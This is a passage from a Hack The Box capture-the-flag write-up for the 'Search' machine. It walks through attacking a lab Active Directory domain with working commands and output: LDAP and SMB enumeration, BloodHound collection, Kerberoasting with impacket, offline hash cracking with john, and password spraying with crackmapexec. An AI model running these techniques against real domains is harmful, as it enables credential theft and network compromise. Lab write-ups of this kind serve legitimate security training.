
What???
Send password to Hope Sharp
{Redacted}
Armed with above information, we can use LDAP or SMB to check the credentials are valid.
However, we might be locked out to an account due to the password policy in the Group Policy. So, it's recommended to do it in LDAP.
After some guessing, the user Hope Sharp's username is hope.sharp:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|15:00:03(HKT)]
└> ldapsearch -x -H ldap://$RHOSTS -D 'hopesharp@search.htb' -w '{Redacted}' -b "DC=search,DC=htb"
ldap_bind: Invalid credentials (49)
additional info: 80090308: LdapErr: DSID-0C090439, comment: AcceptSecurityContext error, data 52e, v4563
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|15:00:05(HKT)]
└> ldapsearch -x -H ldap://$RHOSTS -D 'hope.sharp@search.htb' -w '{Redacted}' -b "DC=search,DC=htb"
[...]
# search.htb
dn: DC=search,DC=htb
objectClass: top
objectClass: domain
objectClass: domainDNS
distinguishedName: DC=search,DC=htb
instanceType: 5
whenCreated: 20200331141828.0Z
whenChanged: 20230727050339.0Z
subRefs: DC=ForestDnsZones,DC=search,DC=htb
subRefs: DC=DomainDnsZones,DC=search,DC=htb
subRefs: CN=Configuration,DC=search,DC=htb
[...]
Which means the username schema is <First_Name>.<Last_Name>.
Now, since we found valid credentials, we can enumerate the Active Directory environment much deeper.
Extract domain users:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|15:01:34(HKT)]
└> ldapsearch -x -H ldap://$RHOSTS -D 'hope.sharp@search.htb' -w '{Redacted}' -b "CN=Users,DC=search,DC=htb"
[...]
# Users, search.htb
dn: CN=Users,DC=search,DC=htb
objectClass: top
[...]
However, that would take a long time to enumerate.
To automate this process, we can use a tool called ldapdomaindump:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|15:03:35(HKT)]
└> ldapdomaindump $RHOSTS -u 'search.htb\hope.sharp' -p '{Redacted}'
[*] Connecting to host...
[*] Binding to host
[+] Bind OK
[*] Starting domain dump
[+] Domain dump finished
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|15:03:45(HKT)]
└> file domain_*
domain_computers_by_os.html: HTML document, ASCII text, with very long lines (345)
domain_computers.grep: ASCII text
domain_computers.html: HTML document, ASCII text, with very long lines (345)
domain_computers.json: JSON text data
domain_groups.grep: ASCII text, with very long lines (472)
domain_groups.html: HTML document, ASCII text, with very long lines (578)
domain_groups.json: JSON text data
domain_policy.grep: ASCII text
domain_policy.html: HTML document, ASCII text, with very long lines (398)
domain_policy.json: JSON text data
domain_trusts.grep: ASCII text, with no line terminators
domain_trusts.html: HTML document, ASCII text
domain_trusts.json: JSON text data
domain_users_by_group.html: HTML document, ASCII text, with very long lines (477)
domain_users.grep: ASCII text, with very long lines (370)
domain_users.html: HTML document, ASCII text, with very long lines (1194)
domain_users.json: JSON text data
Domain users:

In here, we saw some interesting domain users:
| SAM Name | Member of groups | Description |
|---|---|---|
| Tristan.Davies | Domain Admins | The only Domain Admin allowed, Administrator will soon be disabled |
| web_svc | Domain Users | Temp Account created by HelpDesk |
So, our final goal should be escalate our privilege to Domain Admin Tristan.Davies and fully compromise the Domain Controller.
Domain policy:

As you can see, the domain doesn't have set the password policy to lockout accounts.
Domain computers:

There are 2 computers in the domain:
- Windows 10 Pro:
Covid.search.htb - Windows Server 2019 Standard:
Research.search.htb(DC)
Since we found a domain user's credentials, we can now enumerate SMB shares:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|15:38:56(HKT)]
└> smbclient -L //search.htb/ -U "hope.sharp"
Password for [WORKGROUP\hope.sharp]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
CertEnroll Disk Active Directory Certificate Services share
helpdesk Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
RedirectedFolders$ Disk
SYSVOL Disk Logon server share
- Found non-default SMB shares:
CertEnroll,helpdesk,RedirectedFolders$
In share RedirectedFolders$, we can view hope.sharp domain user's profile:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|15:41:11(HKT)]
└> smbclient //search.htb/RedirectedFolders$ -U "hope.sharp"
Password for [WORKGROUP\hope.sharp]:
Try "help" to get a list of possible commands.
smb: \> dir
. Dc 0 Tue Aug 11 19:39:13 2020
.. Dc 0 Tue Aug 11 19:39:13 2020
abril.suarez Dc 0 Wed Apr 8 02:12:58 2020
Angie.Duffy Dc 0 Fri Jul 31 21:11:32 2020
[...]
smb: \> cd hope.sharp\
smb: \hope.sharp\> dir
. Dc 0 Thu Apr 9 22:34:41 2020
.. Dc 0 Thu Apr 9 22:34:41 2020
Desktop DRc 0 Thu Apr 9 22:35:49 2020
Documents DRc 0 Thu Apr 9 22:35:50 2020
Downloads DRc 0 Thu Apr 9 22:35:49 2020
smb: \hope.sharp\> cd Downloads\
smb: \hope.sharp\Downloads\> dir
. DRc 0 Thu Apr 9 22:35:49 2020
.. DRc 0 Thu Apr 9 22:35:49 2020
$RECYCLE.BIN DHSc 0 Thu Apr 9 22:35:49 2020
desktop.ini AHSc 282 Thu Apr 9 22:35:02 2020
smb: \hope.sharp\Downloads\> cd ..\Desktop\
smb: \hope.sharp\Desktop\> dir
. DRc 0 Thu Apr 9 22:35:49 2020
.. DRc 0 Thu Apr 9 22:35:49 2020
$RECYCLE.BIN DHSc 0 Thu Apr 9 22:35:49 2020
desktop.ini AHSc 282 Thu Apr 9 22:35:00 2020
Microsoft Edge.lnk Ac 1450 Thu Apr 9 22:35:38 2020
smb: \hope.sharp\Desktop\> cd ..\Documents\
smb: \hope.sharp\Documents\> dir
. DRc 0 Thu Apr 9 22:35:50 2020
.. DRc 0 Thu Apr 9 22:35:50 2020
$RECYCLE.BIN DHSc 0 Thu Apr 9 22:35:51 2020
desktop.ini AHSc 402 Thu Apr 9 22:35:03 2020
But nothing useful…
Then I tried to use impacket-psexec to gain initial foothold, but no dice:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|15:45:43(HKT)]
└> impacket-psexec research.search.htb/hope.sharp:{Redacted}@research.search.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on research.search.htb.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[-] share 'CertEnroll' is not writable.
[-] share 'helpdesk' is not writable.
[-] share 'NETLOGON' is not writable.
[*] Found writable share RedirectedFolders$
[*] Uploading file mviCJdyM.exe
[*] Opening SVCManager on research.search.htb.....
[-] Error opening SVCManager on research.search.htb.....
[-] Error performing the installation, cleaning up: Unable to open SVCManager
Moreover, we can also use user hope.sharp's credentials to use bloodhound.py to collect and analyze all information about the Active Directory environment:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|15:57:07(HKT)]
└> bloodhound-python -u hope.sharp -p '{Redacted}' -ns $RHOSTS -d search.htb -c all
INFO: Found AD domain: search.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: research.search.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 113 computers
INFO: Connecting to LDAP server: research.search.htb
INFO: Found 107 users
INFO: Found 64 groups
INFO: Found 6 gpos
INFO: Found 27 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: Windows-100.search.htb
[...]
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|15:58:45(HKT)]
└> file 202307271557*
20230727155709_computers.json: JSON text data
20230727155709_containers.json: JSON text data
20230727155709_domains.json: JSON text data
20230727155709_gpos.json: JSON text data
20230727155709_groups.json: JSON text data
20230727155709_ous.json: JSON text data
20230727155709_users.json: JSON text data
20230727155758_computers.json: JSON text data
20230727155758_containers.json: JSON text data
20230727155758_domains.json: JSON text data
20230727155758_gpos.json: JSON text data
20230727155758_groups.json: JSON text data
20230727155758_ous.json: JSON text data
20230727155758_users.json: JSON text data
View the collected data visually:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|16:00:15(HKT)]
└> sudo neo4j start
Directories in use:
home: /usr/share/neo4j
config: /usr/share/neo4j/conf
logs: /usr/share/neo4j/logs
plugins: /usr/share/neo4j/plugins
import: /usr/share/neo4j/import
data: /usr/share/neo4j/data
certificates: /usr/share/neo4j/certificates
licenses: /usr/share/neo4j/licenses
run: /usr/share/neo4j/run
Starting Neo4j.
Started neo4j (pid:237440). It is available at http://localhost:7474
There may be a short delay until the server is ready.
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|16:00:38(HKT)]
└> bloodhound



After poking around at the data a little bit, I found that web_svc domain user account is Kerberoastable:


The goal of Kerberoasting is to harvest TGS tickets for services that run on behalf of user accounts in the AD, not computer accounts. Thus, part of these TGS tickets are encrypted with keys derived from user passwords. As a consequence, their credentials could be cracked offline. You can know that a user account is being used as a service because the property "ServicePrincipalName" is not null.
Therefore, to perform Kerberoasting, only a domain account that can request for TGSs is necessary, which is anyone since no special privileges are required. (From HackTricks)
That being said, domain user hope.sharp can request a Kerberos ticket for an SPN (Service Principal Name), which is the web_svc service. (web_svc user account is being used as a service.)
To request a Kerberos ticket for web_svc service, we can use impacket's GetUserSPNs.py:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|16:18:24(HKT)]
└> impacket-GetUserSPNs -request -dc-ip $RHOSTS search.htb/hope.sharp -outputfile web_svc.kerberoast
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
--------------------------------- ------- -------- -------------------------- --------- ----------
RESEARCH/web_svc.search.htb:60001 web_svc 2020-04-09 20:59:11.329031 <never>
[...]
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|16:18:49(HKT)]
└> file web_svc.kerberoast
web_svc.kerberoast: ASCII text, with very long lines (2175)
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|16:18:50(HKT)]
└> cat web_svc.kerberoast
$krb5tgs$23$*web_svc$SEARCH.HTB$search.htb/web_svc*$c3cc[...]
Then, we can crack the hash offline via john:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|16:19:49(HKT)]
└> john --wordlist=/usr/share/wordlists/rockyou.txt --format=krb5tgs web_svc.kerberoast
[...]
{Redacted} (?)
[...]
Nice! We cracked it!
We can try to verify that credentials:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|16:28:14(HKT)]
└> smbclient -L //search.htb/ -U "web_svc"
Password for [WORKGROUP\web_svc]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
CertEnroll Disk Active Directory Certificate Services share
helpdesk Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
RedirectedFolders$ Disk
SYSVOL Disk Logon server share
[...]
It worked! Which means we can use web_svc's credentials to authenticate to the domain.
I also tried psexec with web_svc service account, but no dice again.
Now, let's take a step back.
We've gathered 2 valid domain users' credentials: hope.sharp and web_svc. We also found all domain users in the domain.
Hmm… Let's perform password spraying! Maybe someone reused the above domain users' password.
- Create domain users wordlist:
In the previous ldapdomaindump, it also dumped the JSON version of the data, we can easily extract domain users via jq:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|16:35:05(HKT)]
└> cat domain_users.json | jq -r '.[].attributes.sAMAccountName[]' > domain_users.txt
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|16:35:28(HKT)]
└> head domain_users.txt
Tristan.Davies
web_svc
Jordan.Gregory
Claudia.Pugh
Angie.Duffy
Kaylin.Bird
Isabela.Estrada
Haven.Summers
Kayley.Ferguson
Crystal.Greer
- Create
hope.sharpandweb_svcpassword wordlist:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|16:36:44(HKT)]
└> cat << EOF > domain_users_password.txt
then> {Redacted}
then> {Redacted}
then> EOF
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|16:37:11(HKT)]
└> head domain_users_password.txt
{Redacted}
{Redacted}
- Password spraying via CrackMapExec (CME):
Note: You can also do this in LDAP.
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|16:39:18(HKT)]
└> crackmapexec smb $RHOSTS -u domain_users.txt -p domain_users_password.txt --continue-on-success
[...]
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
[...]
SMB 10.10.11.129 445 RESEARCH [+] search.htb\web_svc:{Redacted}
[...]
SMB 10.10.11.129 445 RESEARCH [+] search.htb\Hope.Sharp:{Redacted}
[...]
SMB 10.10.11.129 445 RESEARCH [+] search.htb\Edgar.Jacobs:{Redacted}
Nice! We found domain user Edgar.Jacobs is reusing web_svc password!!
In the previous ldapdomaindump, we found that domain user Edgar.Jacobs is a member of London-HelpDesk group, and it doesn't have anything interesting for us.
Then, I decided to enumerate Edgar.Jacobs user profile in SMB share RedirectedFolders$:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|16:45:57(HKT)]
└> smbclient //search.htb/RedirectedFolders$ -U "Edgar.Jacobs"
Password for [WORKGROUP\Edgar.Jacobs]:
Try "help" to get a list of possible commands.
smb: \> cd edgar.jacobs\
smb: \edgar.jacobs\> dir
. Dc 0 Fri Apr 10 04:04:11 2020
.. Dc 0 Fri Apr 10 04:04:11 2020
Desktop DRc 0 Mon Aug 10 18:02:16 2020
Documents DRc 0 Mon Aug 10 18:02:17 2020
Downloads DRc 0 Mon Aug 10 18:02:17 2020
smb: \edgar.jacobs\> dir Desktop\
. DRc 0 Mon Aug 10 18:02:16 2020
.. DRc 0 Mon Aug 10 18:02:16 2020
$RECYCLE.BIN DHSc 0 Fri Apr 10 04:05:29 2020
desktop.ini AHSc 282 Mon Aug 10 18:02:16 2020
Microsoft Edge.lnk Ac 1450 Fri Apr 10 04:05:03 2020
Phishing_Attempt.xlsx Ac 23130 Mon Aug 10 18:35:44 2020
Oh! What's that Phishing_Attempt.xlsx Excel file? Let's get it:
smb: \edgar.jacobs\> get Desktop\Phishing_Attempt.xlsx
[...]
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|16:46:41(HKT)]
└> mv Desktop\\Phishing_Attempt.xlsx Phishing_Attempt.xlsx
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|16:46:41(HKT)]
└> file Phishing_Attempt.xlsx
Phishing_Attempt.xlsx: Microsoft Excel 2007+
Then, open it in Excel: (I'll be using LibreOffice Calc in Linux)
